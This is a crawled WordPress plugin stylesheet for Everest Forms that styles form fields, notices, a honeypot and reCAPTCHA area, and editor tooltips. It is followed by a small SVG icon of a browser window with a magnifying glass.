        .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li .everest-forms-field-label-inline {
          width: calc(100% - 28px); }
        .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li.everest-forms-image-choices-item .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li.everest-forms-image-choices-item .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li.everest-forms-image-choices-item .everest-forms-field-label-inline, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li.everest-forms-image-choices-item .everest-forms-field-label-inline {
          width: 100%;
          display: flex;
          flex-wrap: wrap; }
        .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul li .everest-forms-image-choices-image {
          margin-right: 10px; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio ul.everest-forms-image-choices label, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox ul.everest-forms-image-choices label, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple ul.everest-forms-image-choices label, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox ul.everest-forms-image-choices label {
        cursor: pointer; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-inline ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-inline ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-inline ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-inline ul li {
        vertical-align: top;
        display: inline-flex;
        margin-right: 20px; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns ul {
        display: flex;
        flex-wrap: wrap;
        margin-left: -15px;
        margin-right: -15px; }
        .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns ul li {
          width: 100%;
          padding-left: 15px;
          padding-right: 15px; }
          .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns ul li .everest-forms-image-choices-image {
            margin-bottom: 10px; }
      @media (min-width: 768px) {
        .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns li {
          flex: 0 0 50%;
          max-width: 50%; }
          .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns li:nth-child(1n + 3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns li:nth-child(1n + 3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns li:nth-child(1n + 3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns li:nth-child(1n + 3) {
            margin-top: 10px; } }
    @media screen and (min-width: 768px) and (max-width: 768px) {
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns li:nth-child(1n + 3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns li:nth-child(1n + 3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns li:nth-child(1n + 3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns li:nth-child(1n + 3) {
        margin-top: 0; } }
      @media (min-width: 768px) {
        .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns li {
          flex: 0 0 33.33333%;
          max-width: 33.33333%; }
          .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns li:nth-child(1n + 4), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns li:nth-child(1n + 4), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns li:nth-child(1n + 4), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns li:nth-child(1n + 4) {
            margin-top: 10px; } }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-captcha .everest-forms-captcha-equation {
        font-size: 16px; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-captcha .everest-forms-captcha-question {
        margin: 0 0 4px 0; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-captcha .everest-forms-captcha-math input {
        width: 70px;
        margin: 0 0 0 5px;
        display: inline-block;
        vertical-align: inherit; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .iti.iti--allow-dropdown + .evf-error {
        margin-top: 10px; }
  .everest-forms .evf-field-container .evf-frontend-row .evf-grid-1 {
    width: 100%; }
  .everest-forms .evf-field-container .evf-frontend-row .evf-grid-2 {
    width: 50%; }
  .everest-forms .evf-field-container .evf-frontend-row .evf-grid-3 {
    width: 33.33%; }
  .everest-forms .evf-field-container .evf-frontend-row .evf-grid-4 {
    width: 25%; }
  .everest-forms .evf-field-container .evf-frontend-row input[type='checkbox'], .everest-forms .evf-field-container .evf-frontend-row input[type='radio'] {
    box-shadow: none; }
  .everest-forms .evf-field-container .evf-frontend-row input[type='checkbox'] {
    appearance: checkbox; }
  .everest-forms .evf-field-container .evf-frontend-row input[type='radio'] {
    appearance: radio; }
  .everest-forms .evf-field-container .evf-frontend-row input[type='checkbox']:checked {
    background-color: #0095ff; }
    .everest-forms .evf-field-container .evf-frontend-row input[type='checkbox']:checked::before {
      color: #fff;
      background-color: transparent; }
  .everest-forms .evf-field-container .evf-frontend-row input[type='radio']:checked::before {
    background-color: #0095ff; }
  .everest-forms .evf-field-container .evf-frontend-row input::placeholder {
    color: #8e98a2; }
  .everest-forms .evf-field-container .evf-frontend-row textarea {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    height: 120px; }
    .everest-forms .evf-field-container .evf-frontend-row textarea::placeholder {
      color: #8e98a2; }
  .everest-forms .evf-field-container .evf-frontend-row .evf-field-description,
  .everest-forms .evf-field-container .evf-frontend-row .everest-forms-field-limit-text {
    line-height: 1.7;
    margin-bottom: 10px;
    font-size: 14px; }
  .everest-forms input[type='submit'],
  .everest-forms button[type='submit'],
  .everest-forms a.button:not(.button-large),
  .everest-forms button.button:not(.button-large),
  .everest-forms .everest-forms-part-button {
    color: #555;
    height: auto;
    cursor: pointer;
    background: none;
    box-shadow: none;
    font-size: inherit;
    font-weight: 400;
    line-height: 1.5;
    padding: 10px 15px;
    border-radius: 3px;
    border: 1px solid #ccc;
    background-color: #f7f7f7; }
    .everest-forms input[type='submit']:hover, .everest-forms input[type='submit']:active,
    .everest-forms button[type='submit']:hover,
    .everest-forms button[type='submit']:active,
    .everest-forms a.button:not(.button-large):hover,
    .everest-forms a.button:not(.button-large):active,
    .everest-forms button.button:not(.button-large):hover,
    .everest-forms button.button:not(.button-large):active,
    .everest-forms .everest-forms-part-button:hover,
    .everest-forms .everest-forms-part-button:active {
      outline: none;
      color: #23282d;
      background-color: #eee; }
    .everest-forms input[type='submit']:disabled,
    .everest-forms button[type='submit']:disabled,
    .everest-forms a.button:not(.button-large):disabled,
    .everest-forms button.button:not(.button-large):disabled,
    .everest-forms .everest-forms-part-button:disabled {
      opacity: 0.5;
      cursor: not-allowed; }
      .everest-forms input[type='submit']:disabled:hover,
      .everest-forms button[type='submit']:disabled:hover,
      .everest-forms a.button:not(.button-large):disabled:hover,
      .everest-forms button.button:not(.button-large):disabled:hover,
      .everest-forms .everest-forms-part-button:disabled:hover {
        color: #555;
        background-color: #f7f7f7; }
  .everest-forms .layout-two label {
    margin-bottom: 0; }
  .everest-forms .layout-two .evf-field-checkbox label,
  .everest-forms .layout-two .evf-field-radio label {
    margin-bottom: 20px; }
  .everest-forms .layout-two input,
  .everest-forms .layout-two select,
  .everest-forms .layout-two textarea,
  .everest-forms .layout-two canvas.evf-signature-canvas {
    border-radius: 0;
    border-top: none transparent;
    border-right: none transparent;
    border-left: none transparent;
    border-bottom: 1px solid #8e98a2;
    padding: 10px 0; }
    .everest-forms .layout-two input:focus,
    .everest-forms .layout-two select:focus,
    .everest-forms .layout-two textarea:focus,
    .everest-forms .layout-two canvas.evf-signature-canvas:focus {
      outline: none;
      border-top: none transparent;
      border-right: none transparent;
      border-left: none transparent; }
  .everest-forms .layout-two textarea {
    height: 100px; }
  .everest-forms .everest-forms-notice {
    padding: 1em 3em;
    margin: 0 0 2em;
    position: relative;
    background-color: #0095ff;
    color: #fff;
    border-radius: 5px;
    *zoom: 1; }
    .everest-forms .everest-forms-notice::before, .everest-forms .everest-forms-notice::after {
      content: ' ';
      display: table; }
    .everest-forms .everest-forms-notice::after {
      clear: both; }
    .everest-forms .everest-forms-notice::before {
      font-family: dashicons;
      content: '\f348';
      position: absolute;
      top: 1em;
      left: 1.5em;
      color: inherit; }
    .everest-forms .everest-forms-notice .button {
      float: right; }
    .everest-forms .everest-forms-notice p {
      margin-bottom: 0; }
    .everest-forms .everest-forms-notice a {
      color: #fff; }
    .everest-forms .everest-forms-notice li {
      list-style: none outside !important;
      padding-left: 0 !important;
      margin-left: 0 !important; }
    .everest-forms .everest-forms-notice.everst-forms-form-disable-notice {
      color: #494d50;
      background: #fffbf0;
      border: 1px solid #f4d071; }
  .everest-forms .everest-forms-notice--info {
    padding: 1em 1.6em;
    color: #494d50;
    background: #f0f9ff;
    border: 1px solid #71bdf4; }
    .everest-forms .everest-forms-notice--info::before {
      visibility: hidden; }
    .everest-forms .everest-forms-notice--info .everest-forms-notice--actions {
      margin-top: 10px; }
      .everest-forms .everest-forms-notice--info .everest-forms-notice--actions a.button {
        float: left;
        line-height: 1;
        cursor: pointer;
        margin-right: 7px;
        padding: 0.618em 1em;
        box-shadow: none;
        text-shadow: none;
        text-decoration: none;
        background-image: none;
        color: #494d50;
        background-color: #f6f7f9; }
        .everest-forms .everest-forms-notice--info .everest-forms-notice--actions a.button:focus {
          outline: none; }
  .everest-forms .everest-forms-notice--success {
    background-color: #4bce61; }
    .everest-forms .everest-forms-notice--success::before {
      content: '\f147'; }
  .everest-forms .everest-forms-notice--warning {
    background-color: #ffba00; }
  .everest-forms .everest-forms-notice--error {
    background-color: #fa5252; }
    .everest-forms .everest-forms-notice--error::before {
      content: '\f534';
      color: inherit; }
    .everest-forms .everest-forms-notice--error .everest-forms-notice-list {
      margin: 0;
      list-style: none outside; }
      .everest-forms .everest-forms-notice--error .everest-forms-notice-list .everest-forms-notice-list__item {
        margin-bottom: 0.5em; }
      .everest-forms .everest-forms-notice--error .everest-forms-notice-list .everest-forms-notice-list__item:last-child {
        margin-bottom: 0; }

/**
 * Gutenberg Block
 */
.edit-post-visual-editor .everest-form-gutenberg-form-selector-wrap {
  align-items: center; }
  .edit-post-visual-editor .everest-form-gutenberg-form-selector-wrap .components-placeholder__label {
    margin-bottom: 0; }
    .edit-post-visual-editor .everest-form-gutenberg-form-selector-wrap .components-placeholder__label svg {
      width: 75px;
      height: 75px;
      color: #7e3bd0; }
  .edit-post-visual-editor .everest-form-gutenberg-form-selector-wrap .components-placeholder__instructions {
    color: #23282d;
    font-size: 1.3em;
    font-weight: 600; }
  .edit-post-visual-editor .everest-form-gutenberg-form-selector-wrap .components-placeholder__fieldset .components-base-control {
    width: 100%;
    text-align: center; }

div.evf-gutenberg-form-selector .evf-frontend-row input:disabled,
div.evf-gutenberg-form-selector .evf-frontend-row textarea:disabled,
div.evf-gutenberg-form-selector .evf-frontend-row select:disabled,
div.evf-gutenberg-form-selector .evf-frontend-row button[type='submit']:disabled {
  cursor: not-allowed; }

/**
 * Anti-spam Honeypot and reCAPTCHA Area
 */
.evf-honeypot-container {
  display: none !important;
  position: absolute !important;
  left: -9000px !important; }

.evf-recaptcha-container {
  clear: both;
  margin-bottom: 30px; }
  .evf-recaptcha-container .evf-error {
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 300;
    line-height: 1.7;
    padding: 7px 10px;
    border-radius: 3px;
    display: inline-block;
    color: #f92020;
    border: 1px solid #fa5252;
    background-color: white; }
  .evf-recaptcha-container.recaptcha-hidden {
    margin: 0; }

/**
  * Date time design
  */
.evf-field-date-time .date-time-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
  margin: 0 -5px; }
  @media (max-width: 767px) {
    .evf-field-date-time .date-time-container {
      justify-content: space-between;
      margin: 0; } }
  .evf-field-date-time .date-time-container input.date-dropdown-field {
    width: 100%;
    margin: 0 5px; }
  .evf-field-date-time .date-time-container .date-time-space-filler {
    width: 20px; }
    @media (max-width: 767px) {
      .evf-field-date-time .date-time-container .date-time-space-filler {
        width: 100%; } }
  .evf-field-date-time .date-time-container select {
    margin: 0 5px 0 5px;
    width: calc(100% - 66.6%); }
    @media (max-width: 767px) {
      .evf-field-date-time .date-time-container select {
        width: calc(33.33% - 10px);
        margin: 0; } }

/* Small devices */
@media only screen and (max-width: 600px) {
  .evf-container .evf-field > * {
    max-width: 100%; }
  .evf-container .evf-field:not(.evf-field-phone) {
    overflow-x: hidden; }
  .evf-container .evf-field.evf-field, .evf-container .evf-field.evf-field-likert {
    overflow: auto; } }

@media screen and (min-width: 768px) {
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid.evf-grid-2 {
    flex: 0 0 50%;
    max-width: 50%; } }

@media screen and (max-width: 768px) {
  .everest-forms .evf-field-container .evf-frontend-row {
    flex-direction: column;
    margin: 0; }
    .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid {
      padding: 0; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid:last-child {
        margin-bottom: 0; }
      .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid.evf-grid-2, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid.evf-grid-3, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid.evf-grid-4 {
        width: 100%;
        max-width: 100%; }
  .everest-forms .evf-recaptcha-container {
    margin: 25px 0; } }

.wp-admin .evf-field-repeater-fields {
  display: block !important; }

/*
 * Hide the form fields upon successful submission.
 * Perhaps more robust: .everest-forms.amp-form-submit-success > *:not([submit-success]) { display:none }
 */
.amp-form-submit-success .evf-field-container,
.amp-form-submit-success .evf-submit-container {
  display: none; }

/* For shortcode embed */
@keyframes everest-forms-heartbeat {
  0% {
    box-shadow: 0 0 0 0 rgba(140, 90, 202, 0.6); }
  100% {
    box-shadow: 0 0 0 10px rgba(223, 119, 57, 0); } }

span.everest-forms-shortcode-form-embed-dot {
  display: inline-block;
  width: 12px;
  height: 12px !important;
  padding: 0 !important;
  border: 0 !important;
  border-radius: 50%;
  background-color: #8c5aca;
  animation: everest-forms-heartbeat 1.5s infinite !important;
  margin: 3px 10px; }

.wp-editor-tools span.everest-forms-shortcode-form-embed-dot {
  margin-top: 9px; }

.everest-forms-shortcode-form-embed-theme-tooltip {
  display: none; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip {
  z-index: 100100 !important; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-top .tooltipster-box {
  margin-bottom: 18px; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
  bottom: 8px; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  top: 0; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-right .tooltipster-box {
  margin-left: 18px; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
  left: 8px; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box {
  max-width: 260px;
  background: white;
  border: none;
  border-radius: 4px;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25); }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content {
  color: #444444;
  padding: 16px 20px 18px;
  text-align: center; }
  .everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content div *:first-child {
    margin-top: 0 !important; }
  .everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content h3 {
    font-size: 16px;
    letter-spacing: 0px;
    line-height: 18px;
    margin: 0;
    color: #23282C; }
  .everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content p {
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 18px;
    margin: 10px 0 0;
    color: #444444; }
  .everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content a {
    color: #1D7BAC; }
  .everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .everest-forms-shortcode-form-embed-theme-done-btn {
    border-radius: 3px;
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    box-shadow: none;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0px;
    padding: 7px 18px;
    border: none;
    background-color: #8c5aca;
    color: #ffffff;
    display: block;
    margin: 15px auto 0; }
    .everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .everest-forms-shortcode-form-embed-theme-done-btn:hover {
      background-color: #8c5aca; }
    .everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .everest-forms-shortcode-form-embed-theme-done-btn:disabled {
      cursor: default;
      opacity: 0.5; }
      .everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .everest-forms-shortcode-form-embed-theme-done-btn:disabled:hover {
        background-color: #8c5aca; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-arrow-border {
  border: none; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-top .tooltipster-arrow-background {
  border-top-color: white; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-right .tooltipster-arrow-background {
  border-right-color: white; }

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: white; }

.block-editor-page .edit-post-layout .components-notice-list > div {
  padding-left: 50px; }

.block-editor-page .everest-forms-shortcode-form-embed-dot {
  position: absolute;
  top: 75px;
  left: 20px;
  z-index: 9999; }

.block-editor-page .everest-forms-shortcode-form-embed-theme {
  width: 260px !important;
  z-index: 99980 !important;
  margin-top: 5px; }
  .block-editor-page .everest-forms-shortcode-form-embed-theme .tooltipster-box {
    margin-top: 10px; }
  .block-editor-page .everest-forms-shortcode-form-embed-theme .everest-forms-shortcode-form-embed-theme-tooltips-red-arrow {
    position: absolute;
    display: block;
    width: 15px;
    height: 42px;
    top: -65px;
    left: 145px;
    background-image: url(../images/icons/red-arrow.svg);
    background-size: 15px 42px;
    background-repeat: no-repeat; }

.block-editor-page.is-fullscreen-mode .edit-post-layout .components-notice-list > div {
  padding-left: 125px; }

.block-editor-page.is-fullscreen-mode .everest-forms-shortcode-form-embed-dot {
  left: 75px; }

.block-editor-page.is-fullscreen-mode .everest-forms-shortcode-form-embed-theme .everest-forms-shortcode-form-embed-theme-tooltips-red-arrow {
  left: 105px; }

.everest_forms_preview_confirmation_table {
  width: 100%;
  margin-top: 20px;
  border: 1px solid #ddd;
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap; }

.everest_forms_preview_confirmation_table_label {
  width: 100%;
  padding: 5px 10px;
  box-sizing: border-box;
  border-top: 1px solid #ddd;
  font-weight: bold; }

.everest_forms_preview_confirmation_table_value {
  width: 100%;
  padding: 5px 10px;
  box-sizing: border-box;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd; }
  .everest_forms_preview_confirmation_table_value:first-child {
    border-left: none; }

.everest_forms_preview_confirmation_compact {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  box-sizing: border-box; }
  .everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_label {
    flex: 0 0 30%;
    padding: 10px;
    font-weight: 600;
    box-sizing: border-box; }
  .everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_value {
    flex: 0 0 70%;
    padding: 10px;
    box-sizing: border-box; }
  .everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_label:last-child,
  .everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_value:last-child {
    border-bottom: none; }
  .everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_value {
    word-break: break-all; }

.everest_forms_preview_confirmation_basic {
  border: 1px solid #ddd;
  border-radius: 5px;
  padding: 20px;
  background-color: #f9f9f9; }

.everest_forms_preview_confirmation_basic_label {
  margin-bottom: 10px;
  font-weight: bold;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px; }
  .everest_forms_preview_confirmation_basic_label span {
    color: #333; }

.everest_forms_preview_confirmation_basic_label:last-child {
  border-bottom: none; }


--- FILE ---
content_type: image/svg+xml
request_url: https://skopar.com/wp-content/themes/zakra/assets/img/Website.svg
body_size: 770
content:
<svg width="232" height="186" viewBox="0 0 232 186" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1.63379" y="1" width="228.866" height="184" rx="7" fill="#F4F4F5" stroke="#3F3F46" stroke-width="2"/>
<circle cx="11.5773" cy="14.751" r="4" fill="#3F3F46"/>
<circle cx="23.5773" cy="14.751" r="4" fill="#3F3F46"/>
<circle cx="35.5773" cy="14.751" r="4" fill="#3F3F46"/>
<rect width="175.751" height="2.95238" rx="1.47619" transform="matrix(1 0 0 -1 48.7444 15.7461)" fill="#3F3F46"/>
<line x1="2.36975" y1="28.5527" x2="229.764" y2="28.5527" stroke="#3F3F46" stroke-width="2"/>
<path d="M113 126.076C128.464 126.076 141 113.511 141 98.011C141 82.5111 128.464 69.946 113 69.946C97.536 69.946 85 82.5111 85 98.011C85 113.511 97.536 126.076 113 126.076Z" stroke="#3F3F46" stroke-width="6" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M148 133.092L132.775 117.832" stroke="#3F3F46" stroke-width="6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
